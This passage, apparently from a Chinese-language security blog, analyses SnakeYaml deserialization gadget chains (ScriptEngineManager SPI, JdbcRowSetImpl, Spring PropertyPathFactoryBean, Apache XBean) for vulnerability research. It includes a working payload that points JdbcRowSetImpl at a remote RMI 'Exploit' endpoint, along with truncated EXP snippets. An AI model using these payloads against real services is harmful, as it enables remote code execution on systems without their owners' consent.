
继续跟进,先反射获取的 class 对象,之后 newInstance 实例化,这里第一次实例化的是 NashornScriptEngineFactory 类,之后第二次会去实例化我们远程 jar 中的 PoC 类,从而触发静态代码块/无参构造方法的执行来达到任意代码执行的目的

这里执行恶意代码

细究深入的调用栈,应该是这样的
0x04 SnakeYaml 反序列化漏洞的 Gadgets
在说 gadgets 之前有一些很有必要的基础知识
我们先来看一看 SPI 链子的 EXP
1 | String payload = "!!javax.script.ScriptEngineManager " + |
这里的 [!! 是作为 javax.script.ScriptEngineManager 的属性的,就等于我调用了 javax.script.ScriptEngineManager 这个类,其实我是在调用它的构造函数,如图,这是 javax.script.ScriptEngineManager 的构造函数

我们传进去的 URLClassLoader 是作为 ClassLoader 传进去的,所以这个就传成功了
那么后面的 java.net.URL 呢,它是 [[!! 打头,说明是 URLClassLoder 的内部属性,我们可以去看 URLClassLoader 的构造函数,它要求我们传入一个 URL 类,所以 EXP 是这么来的

有很多师傅的文章里面没有提及这一条,当时我自己也是没搞懂索性在奶思师傅的一些指点下,弄得非常明白了!
这里的内容也印证之前反序列化的内容中,说的那条递归结构,就是这个意思
JdbcRowSetImpl
- 调用链比较简单,尾部是 JNDI 注入,是在
com.sun.rowset.JdbcRowSetImpl的connect()方法

找到了 setAutoCommit 是可被利用的 setter 方法
调用链
1 | JdbcRowSetImpl#setAutoCommit |
是相对简单的,这里不再做分析
同样 RMI 也可以
1 | String poc = "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: \"rmi://127.0.0.1:1099/Exploit\", autoCommit: true}"; |
同时,我们要去触发的恶意 dataSource 属性的作用域是private,所以可用
Spring PropertyPathFactoryBean
EXP 如下
1 | public class SpringPropertyPathFactoryBeanEXP { |

同样用 RMI 也是可以的
可以看到在 org.springframework.beans.factory.config.PropertyPathFactoryBean#setBeanFactory

跟进 getBean()

继续跟进,找到 Jndi 注入的地方

当然这里还有个限制是 this.beanFactory.isSingleton(this.targetBeanName),需要设置 shareableResources 即可
Apache XBean
- 无版本限制
1 | <dependency> |
这条链子因为是第一次见,而且感觉这条链子比较有意思,这里我们深入分析一下,也从漏洞发现者的角度出发,思考这条 Gadget
链尾
